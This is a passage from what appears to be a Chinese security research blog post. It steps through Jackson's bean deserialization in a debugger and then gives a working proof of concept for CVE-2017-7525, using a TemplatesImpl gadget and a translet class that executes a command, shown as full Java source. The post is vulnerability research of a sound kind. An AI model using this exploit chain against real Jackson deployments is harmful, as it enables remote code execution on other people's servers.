
跟进之后这里的72行很是吸睛,看了看__setter属性,发现是我们setter的Method对象,估计是前面实例化prop那一块出来的东西,72行这里用到的value是在69行操作出来的,接着跟进69行的this.deserialize()


这里先拿了 json 数据的数据类型,接下来判断这个节点的数据类型是否为 null,如果不为 null,再判断 this._valueTypeDeserializer 是否为空,如果不为空则继续调用 this._valueDeserializer.deserialize() 方法,这里图是在截不全了,把273单拿出来看,因为这里确实是空的,所以是来到this._valueDeserializer.deserialize(p, ctxt),接着走
1
| return this._valueTypeDeserializer != null ? this._valueDeserializer.deserializeWithType(p, ctxt, this._valueTypeDeserializer) : this._valueDeserializer.deserialize(p, ctxt);
|

因为当前的token符合VALUE_STRING,所以直接从json字符串里面返回text就完事儿了

拿到value之后调用set方法给当前bean设置一下


到这里我们第一个属性循环就算走完了,根据这里do…while循环设置的条件,只要属性没全部取完,属性设置就不会结束。现在,我们开始新一轮循环。设置的属性是age


大体步骤和设置name基本一样,因为this._valueTypeDeserializer 依然为空,所以这里进去的deserialize和 name那个保持一致,都是 this._valueDeserializer.deserialize(p, ctxt);,这块调用的是专门处理数字的反序列化器,然后因为这里的JsonToken确实是VALUE_NUMBER_INT,所以这里的三目走的是p.getIntValue(),从Json字符串里直接拿到了对应值。


最后一轮循环设置的是lover属性,和前面略有区别,这里进去了this._valueDeserializer.deserializeWithType(p, ctxt, this._valueTypeDeserializer)
我们仔细看一看

进去之后会对当前的tokenid进行一个判断,因为这里是start object 所以走的是5这条逻辑(和之前那个判id的一模一样),跟进一下402行

走 this.deserializeTypedFromObject(p, ctxt) 这里,接着跟

token向后切换了一下变成了FILED NAME,来到@class属性这里。之后就是凭借@class成功通过67行的判断来到68行

凭借typeid进行反序列化,先把全类名和反序列化器给拿到手上,之后来到99行进行反序列化

熟悉的BeanDeserializer#deserialize,因为这里的token已经不是START OBJECT所以和我们第一次来到这里的做反序列化步骤还有区别,调用的是79行的逻辑。

跟进79行后不得不感叹条条大路通罗马,这里还是殊途同归地给调用上了this.vanillaDeserialize()来到我们熟悉的属性循环,这里就不详细跟进了,直接出栈


来到最后一个setter调用处,对bean设置lover属性,走完bean的最后一轮while循环,至此基础反序列化流程分析完毕。

Jackson漏洞
结合前面的探究结果,不难得出,满足下面三个条件之一即存在Jackson反序列化漏洞:
- 调用了
ObjectMapper.enableDefaultTyping() 函数;
- 对要进行反序列化的类的属性使用了值为
JsonTypeInfo.Id.CLASS 的 @JsonTypeInfo 注解;
- 对要进行反序列化的类的属性使用了值为
JsonTypeInfo.Id.MINIMAL_CLASS 的 @JsonTypeInfo 注解;
在这些情况下Jackson 反序列化会调用属性所属类的构造函数和 setter 方法,而如果调用的构造函数或 setter 方法存在危险操作,那么我们就可以说其存在 Jackson 反序列化漏洞。
CVE-2017-7525
利用链是 TemplatesImpl 链,所以要求 JDK 版本是 7u21 或者 8u20,动态代理相关的链子,这部分之前已经分析过了,相关代码如下
环境准备
PoC.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| public class PoC {
public static void main(String[] args) throws Exception {
String exp = readClassStr("D:\\SimpleCalc.class");
String jsonInput = aposToQuotes("{\"object\":['com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl',\n" +
"{\n" +
"'transletBytecodes':['"+exp+"'],\n" +
"'transletName':'null',\n" +
"'outputProperties':{}\n" +
"}\n" +
"]\n" +
"}");
System.out.printf(jsonInput);
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
Test test;
try {
test = mapper.readValue(jsonInput, Test.class);
} catch (Exception e) {
e.printStackTrace();
}
}
public static String aposToQuotes(String json){
return json.replace("'","\"");
}
public static String readClassStr(String cls) throws Exception{
File file = new File(cls);
FileInputStream fileInputStream = new FileInputStream(file);
byte[] bytes = new byte[(int) file.length()];
fileInputStream.read(bytes);
String base64Encoded = DatatypeConverter.printBase64Binary(bytes);
return base64Encoded;
}
}
|
SimpleCalc.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class SimpleCalc extends AbstractTranslet {
public SimpleCalc() throws Exception {
Runtime.getRuntime().exec("Calc");
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
|
Test.java
1
2
3
| public class Test {
public Object object;
}
|
测试结果如下

关于Templates链的衔接,在Fastjson里面是通过任意getter调用衔接getOutputProperties调用多个,而在那几条常见的CC中一般也是衔接newTransform来做的调用。显然和我们前面研究的Jackson所提供的条件有所出入,我们调试排查一下。
调试分析
readValue这里把断点打一下,因为大多流程在分析Jackson反序列化特点的时候已经写过了,直接从deserializeAnddSet这里接着开始。


第一步的deserializeAndSet是object设置成Templates对象,之后的deserializeAndSet就是给Templates对象设置一下属性的事,这里专门挑了属性为outputProperties的时候跟进看了一看
,不难看出相较于存在set方法的属性,这里的deserializeAndSet是由SetterlessProperty实现而非MethodProperty实现的。
